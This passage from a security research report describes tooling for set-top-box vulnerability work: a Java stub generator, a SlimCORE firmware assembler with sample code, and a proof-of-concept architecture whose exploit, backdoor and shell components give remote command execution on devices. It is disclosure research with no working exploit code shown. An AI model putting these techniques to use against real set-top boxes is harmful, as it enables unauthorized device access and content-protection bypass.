

### **Table 19 Summary information for responses received (CAS vendors).**







**Table 20 Summary information for responses received (content providers).**



**Table 21 Summary information for responses received (DRM vendor).**

# **TOOLS**

During the research, two tools were developed that made it possible to successfully:

- build the SRP-2018-02 Proof of Concept code referencing proprietary Java classes of set-topbox MHP and DVB middlewares,
- implement custom SlimCORE firmware subroutines.

These tools are described in a little bit more detail below.

### **Compiler Stubs Generator**

At the time of building of SRP-2018-02 Proof of Concept code, compiler stubs are used for proper linking of the code that makes use of set-top-box specificclasses. These compiler stubs are automatically generated with the use of a GenStubs tool included as part of the SRP-2018-02 material. Compiler stub files are valid Java class files with that have the following features:

- major Class file is equal to 46,
- **there is no Code attribute for methods defined by a Class file (empty methods),**
- public static final fields of integer type have *ConstantValue* attribute defined, which correspond to the static initializer of the field.

As an input to the GenStubs tool, api.txt file is provided that contains textual description of all public and protected classes along their public and protected methods and fields. The API file was generated automatically by the *CVMExtract* tool.

Sample API description for AppManager class is provided below:

```
public class tv/osmosys/application/AppManager 
                                           extends org/dvb/application/AppsDatabase {
   interfaces {
      tv/osmosys/mp/MPListenerLauncher
      tv/osmosys/mp/MPNotifierObserver
      tv/osmosys/mp/MpPrivilegeListener
      tv/osmosys/system/SettingsListener
   }
```
**.** 

<sup>&</sup>lt;sup>102</sup> Microsoft PlayReady security research [\(https://security-explorations.com/mspr\\_cplus\\_info.html\)](https://security-explorations.com/mspr_cplus_info.html)



```
 methods {
    public getProtectionDomain(I)Ljava/security/ProtectionDomain;
    public registerAppsProvider(Ltv/osmosys/application/AppsProvider;)V
    public getSharedApiUsed()[Ljava/lang/String;
    public registerSharedApiProvider(Ltv/osmosys/application/SharedApiProvider;)V
    protected <init>()V
    public settingsChanged([Ljava/lang/String;[Ljava/lang/String;)V
    public static getInstance()Ltv/osmosys/application/AppManager;
    public start()V
    public addGlobalAppStateChangeEventListener(
                                Lorg/dvb/application/AppStateChangeEventListener;Z)V
    public removeGlobalAppStateChangeEventListener(
                                Lorg/dvb/application/AppStateChangeEventListener;)V
    public getAppIdFromProxy(Ljava/lang/Object;)Lorg/dvb/application/AppID;
    public native getWorkingXletsCount()I
    public setExclusivePriorities([I[I[I)V
    public static pausedModeOn()V
    public static pausedModeOff()V
    public static pausedMode(Z)V
    public static exclusiveModeOn()V
    public static exclusiveModeOff()V
    public mpNotifyHangup(I)V
    public mpPrivilegeModeChanged(III)V
    public getCurrentAppID()Lorg/dvb/application/AppID;
    public getCurrentAppAttributes()Ltv/osmosys/application/XletAppAttributes;
    public getCurrentContext()Ltv/osmosys/application/AppContext;
    public getContext(I)Ltv/osmosys/application/AppContext;
    public getContext(Lorg/dvb/application/AppID;)
                       Ltv/osmosys/application/AppContext;
    public checkCurrentAppSigned()V
    public static native getAppIDFromPID(I)Lorg/dvb/application/AppID;
    public getEffectiveAppAttributes(Lorg/dvb/application/AppID;)
                                      Ltv/osmosys/application/XletAppAttributes;
    public static purgeXletCache()V
    public static terminateXletsImmediately(II)I
    ...
  }
  fields {
 }
```
Upon execution of a *GenStub* tool, all class files described in the api.txt file are generated:

```
- loading API description file: api.txt
- generating stubs
   ..\stubs\java/lang/Class.class
   ..\stubs\java/lang/Object.class
   ..\stubs\java/lang/String.class
   ..\stubs\java/lang/Runnable.class
   ..\stubs\java/lang/Throwable.class
   ..\stubs\java/lang/Thread.class
   ..\stubs\java/lang/InterruptedException.class
   ..\stubs\java/lang/StackTraceElement.class
   ..\stubs\java/lang/ClassLoader.class
   ..\stubs\java/lang/Exception.class
   ..\stubs\java/lang/StringBuffer.class
   ..\stubs\java/lang/Number.class
```

```
 ..\stubs\java/lang/Integer.class
```
}



 ..\stubs\java/lang/ThreadGroup.class ..\stubs\java/lang/Float.class ..\stubs\java/lang/Package.class ..\stubs\java/lang/ThreadLocal.class ...

As a result of the generation process 5298 class stubs are generated that facilitate development of a code making use of set-top-box specific API (MHP API, etc.).

### **SlimCORE assembler**

SlimCORE assembler (*SCAsm*) is a tool that translates code written in a semi-assembly language corresponding to SlimCORE processor instructions [10] into binary form that can be later executed on a target STi7111 chipset with the use of SRP-2018-02 Proof of Concept code.

The tool can be used to quickly develop arbitrary code sequences for testing on a real SlimCORE processor. It may be in particular useful for any investigation, reverse engineering or security research of SlimCORE instruction set or TKD crypto cores.

The assembler tool turned out to be of invaluable help during exploit code development illustrating newly discovered ST vulnerability (Issue 7).

Below, more description is provided with respect to *SCAsm* usage, its command line arguments and the input / output file formats.

### *SCAsm arguments*

*SCAsm* implements support for the following command line arguments:

usage: SCAsm -f src\_name [-c code\_base][-d data\_base][-t][-i][-o dump\_file]

They are described in a little bit more detail in [Table 22.](#page-115-0)



**Table 22 SCAsm command line arguments.**

### <span id="page-115-0"></span>*Assembly file syntax*

SlimCORE assembler processes a source file that contain SlimCORE instructions following the notation described by our SRP-2018-01 research.



The tool makes use of the same opcode map describing the format of SlimCORE instructions as SlimCORE disassembler [10]:

```
static String[] map[]={
   //00 opcodes
   {"mov", "0000 reg1 0000 reg2 0011 1100", "reg1 , reg2"},
   {"swap", "0000 reg1 reg2 0000 1100 0000", "reg1 , reg2"},
   //01 opcodes
   {"shl", "0001 reg1 reg2 0000 000 imm5", "reg1 , reg2 , # imm5"},
   {"shr", "0001 reg1 reg2 0000 001 imm5", "reg1 , reg2 , # imm5"},
   //02 opcodes
   {"add", "0010 reg1 reg2 reg3 imm8", "reg1 , reg2 , reg3 , # imm8"},
   //03 opcodes
   {"sub", "0011 reg1 reg2 reg3 imm8", "reg1 , reg2 , reg3 , # imm8"},
   //04 opcodes
   {"and", "0100 reg1 reg2 reg3 00000000", "reg1 , reg2 , reg3"},
 {"and", "0100 reg1 reg2 0000 imm8", "reg1 , reg2 , # imm8"},
 {"tst", "0100 0000 reg 0000 imm8", "reg , # imm8"},
   {"tst", "0100 0000 reg1 reg2 00000000", "reg1 , reg2"},
    ...
```
As a result, same SlimCORE instruction syntax could be used as the one described by SRP-2018-01 paper and accompanying disassembler tool.

**Generic opcodes**

SCAsm tool provides support for generic instruction opcode, which can be used whenever an unknown / custom instruction is to be used:

opcode 0x00d00090

**Comments**

Input assembly files can be commented. Comments start with a  $\,$ ; (semicolon) character. Any characters following it is ignored by the parser:

```
mov r6,#0010 ;load r6 with 0010
```
**Labels**

The code can define labels, which can be also referenced by instructions:

```
do_init:
 mov r13,#ret1
 j internal init ; ;call internal init subroutine
ret1:
```
**Special opcodes**



SCAsm provides basic support for data variables and symbols. They are implemented with the use of the so called special opcodes<sup>103</sup>, which are opcodes starting with a  $\cdot$  (dot) character.

**SPECIAL OPCODE FORMAT DESCRIPTION** .code *imm16* The opcode indicates a start offset for the SlimCORE code. .data *imm16* The opcode indicates a start offset for the SlimCORE data.  $\cdot$ <sup>equ</sup> *sym imm16* The opcode assigns a 16-bit immediate value to a symbol name. . def *Sym* The opcode assigns a slot for a given named variable in a data

section.

section.

Currently implemented special opcodes are described in [Table 23.](#page-117-0)

**Table 23 Special opcodes in SCAsm.**

.word *imm32* The opcode assigns a 32-bit value to the current slot in a data

<span id="page-117-0"></span>The following code sample is used for the purpose of an explanataion of *SCAsm* special opcodes usage:

.data 0x4140 .def ARG0 .def ARG1 .def ARG2 .def ARG3 .def RES0 .def RES1 .def RES2 .def RES3 .def tkdcmd .word 0xffff0000 .code 0x05b7 mov r0,#0000 copTDES ld r15,[r0+tkdcmd] l1: wait1 l1 ld r15,[r0+ARG0] ld r15,[r0+ARG1] ld r15,[r0+ARG2] ld r15,[r0+ARG3] l2: wait1 l2 st r15,[r0+RES0] st r15,[r0+RES1] st r15,[r0+RES2] st r15,[r0+RES3]

<sup>103</sup> special opcodes are also defined in opcodes map table, their handling is however done in handle special method of SCAsm class.



The above code indicates that data section starts at offset 0x4140 (.data opcode). It further allocates (defines) ARG0-ARG3 input variables with offsets 0x4140-0x414c in a data section (. de f opcode). In a similar way, RES0-RES3 output variables are associated with  $0 \times 4150 - 0 \times 415c$ locations. The tkdcmd variable is associated with offset 0x4160 (.def opcode) and its value is initialized with a  $0xfff0000$  constant (.word opcode).

The instructions start address is set to position 0x5b7 (.code opcode), which correspond to the default SlimCORE firmware location where user code is injected.

Whenever any variables are referenced by the code, such as ARG0-ARG3 or RES0-RES3, their associated offsets are used for target instructions' opcode construction.

### *Output file formats*

SCAsm can produce output in either text or a binary form. Text formats follow the syntax of a Java int array. They can be used to define SlimCORE programs in Java code (SRP-2018-02 POC in particular). Such programs can be further used as input arguments to either run\_slim\_code or run slim image methods of STTKDMA class.

In general, text format generated with the use of  $-t$  argument contains only code. The one produced with the use of  $-i$  argument contains both code and data (thus the image).

Binary format produced by SCAsm is an image format saved to file. The format of the image is very simple:

```
opcodes_length
 opcode
 opcode
 ...
initdata_length
 addr
 val
 addr
 val
 ...
```
The image format corresponding to a given source file can be inspected with the use of  $-i$ command line argument:





 0x00000002, // initdata length 0x00004160, // addr 0xffff0000 // val

#### *Sample usage*

Compilation of a given source file with a text result of the compilation printed:

```
c:\ WORK\SRP-2018-02\SCAsm>run -f add.s -t
/*## (c) SECURITY EXPLORATIONS 2018 poland #*/
/*## http://www.security-explorations.com #*/
SlimCore assembler
- assembling
- loading add.s
.data 0x4140
.code 0x05b7
[CODE codebase=0x05b7, database=0x4140]
  0x00a10050, // 0x05b7 ld r1,[r0+ARG0]
  0x00a20051, // 0x05b8 ld r2,[r0+ARG1]
 0x00e00000, // 0x05b9 mov r0,#0000
 0x00231200, // 0x05ba add r3,r1,r2,#0000
 0x00b00055, // 0x05bb st r0,[r0+RES1]
 0x00b00056, // 0x05bc st r0,[r0+RES2]
 0x00b00057, // 0x05bd st r0,[r0+RES3]
  0x00b03054 // 0x05be st r3,[r0+RES0]
```
Compilation of a given source file with an output binary image saved to a file:

```
c:\ WORK\SRP-2018-02\SCAsm>run -f add.s -o add.dat
/*## (c) SECURITY EXPLORATIONS 2018 poland #*/
/*## http://www.security-explorations.com #*/
SlimCore assembler
- assembling
- loading add.s
.data 0x4140
.code 0x05b7
[CODE codebase=0x05b7, database=0x4140]
- saving add.dat
```
Setting input (ARG0 and ARG1) arguments to the code with the use of  $t$  kdinput<sup>104</sup> command:

```
box> tkdinput "11111111 22222222" -w
box> tkdregs
- INPUT
  0000: 11 11 11 11 22 22 22 22 00 00 00 00 00 00 00 00 ....""""........
- KEYS
   0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
   0070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
1

 $104$  tkdinput assigns / associates input data to of 0x4140-0x414c location.



Execution of a compiled image file and printing the result of a command execution to the output<sup>105</sup>:

box> tkdrun ..\SCAsm\add.dat running custom Slim code (8 opcodes, 0 data items) - OUTPUT 0000: 33 33 33 33 00 00 00 00 00 00 00 00 00 00 00 00 3333............

# **PROOF OF CONCEPT DESCRIPTION**

As part of SRP-2018-02 research, a comprehensive Proof of Concept code was developed that illustrated all newly discoverd vulnerabilities (Issues 1-3). It also made exploitation of old ST vulnerabilities possible again.

Below, more detailed decription of this Proof of Concept code is given.

### **Architecture**

SRP-2018-02 Proof of Concept code is composed of several components. They are interconnected as illustrated on [Fig. 52.](#page-120-0)



**Fig. 52 SRP-2018-02 Proof of Concept code interconnections.**

<span id="page-120-0"></span>The *Exploit* component embeds the functionality of a HTTP, DNS, SSDP and Multiroom servers. It is responsible for triggering and exploitation of Issues 1 and 2 on a target set-top-box device.

The *Backdoor* component is based on SE-2011-01 Proof of Concept code. It is composed of the following subcomponents:

**.** 

 $105$  tkdregs command assumes 0x4150-0x415c location is associated with the output (result of SlimCORE code execution).



*logger* 

It prints all log messages received from a set-top-box device (arguments of ApiMonitor logging API).

*server*

It serves as a proxy between set-top-box devices and a shell client.

*shell*

It is the primary frontend for interacting with a set-top-box by the means of a command like shell.

## *Components execution*

In order to obtain access to a target set-top-box device, all Proof of Concept code components need to be executed. This can be accomplished by simply executing the run.bat scripts<sup>106</sup> from both the exploit and backdoor directories.

The execution process should result in spawning four  $cmd$ .exe shell windows as illustrated in Fig. [53.](#page-121-0)



**Fig. 53 Initial execution state of SRP-2018-02 POC.**

<span id="page-121-0"></span>Upon successful Proof of Concept code execution, triggering and exploitation of Issues 1 and 2, the following actions take place:

- the server component receives a connection from a set-top-box device,
- the logger prints initial log messages,

**<sup>.</sup>**  $106$  run.bat script of the exploit component takes one argument. This is the IP address to which all services required for the exploitation of Issues 1 and 2 should be bound (by default, the first non-localhost IP address is used).



 the shell component is ready to process and execute arbitrary commands on a connected set-top-box device.





<span id="page-122-0"></span>**Fig. 54 SRP-2018-02 POC state indicating successful execution, triggering and exploitation of Issues 1 and 2.**

## **Exploit usage**

